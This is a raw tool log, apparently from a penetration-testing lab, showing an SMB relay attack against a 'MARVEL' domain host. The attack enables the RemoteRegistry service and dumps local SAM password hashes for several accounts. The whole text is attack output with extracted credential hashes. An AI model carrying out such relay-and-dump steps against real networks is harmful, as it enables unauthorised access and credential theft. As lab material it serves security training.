 [*] Authenticating against smb://192.168.138.138 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.138.137, attacking target smb://19
2.168.138.137
[-] Authenticating against smb://192.168.138.137 as MARVEL\fcastle FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×860671b277d89b9af59ff3af3b62c252
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5d25cf587a21c3d4ac672b46926b22
5a:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.138.138